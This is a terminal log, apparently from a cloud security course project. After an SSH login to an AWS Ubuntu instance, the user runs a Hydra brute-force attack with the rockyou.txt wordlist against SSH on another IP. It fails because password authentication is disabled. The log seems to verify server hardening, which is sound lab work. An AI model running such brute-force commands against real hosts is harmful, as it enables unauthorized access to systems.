 Edgarass-MacBook-Pro:nd063-c3-design-for-security-project-starter ebaranauskas$ ssh -i eb-macbook-us-east-1.pem ubuntu@54.226.153.171
Welcome to Ubuntu 18.04.3 LTS (GNU/Linux 4.15.0-1058-aws x86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage

  System information as of Wed Oct 14 20:14:17 UTC 2020

  System load:  0.0               Processes:           95
  Usage of /:   36.9% of 7.69GB   Users logged in:     0
  Memory usage: 19%               IP address for ens5: 10.192.11.149
  Swap usage:   0%

 * Kubernetes 1.19 is out! Get it in one command with:

     sudo snap install microk8s --channel=1.19 --classic

   https://microk8s.io/ has docs and details.

 * Canonical Livepatch is available for installation.
   - Reduce system reboots and improve kernel security. Activate at:
     https://ubuntu.com/livepatch

124 packages can be updated.
21 updates are security updates.

New release '20.04.1 LTS' available.
Run 'do-release-upgrade' to upgrade to it.

*** System restart required ***
Last login: Wed Oct 14 07:16:07 2020 from 82.30.224.220
ubuntu@ip-10-192-11-149:~$ date
Wed Oct 14 20:14:36 UTC 2020
ubuntu@ip-10-192-11-149:~$  hydra -l ubuntu -P rockyou.txt ssh://184.73.202.239
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2020-10-14 20:14:43
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.re
store
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://184.73.202.239:22/
[ERROR] target ssh://184.73.202.239:22/ does not support password authentication.
ubuntu@ip-10-192-11-149:~$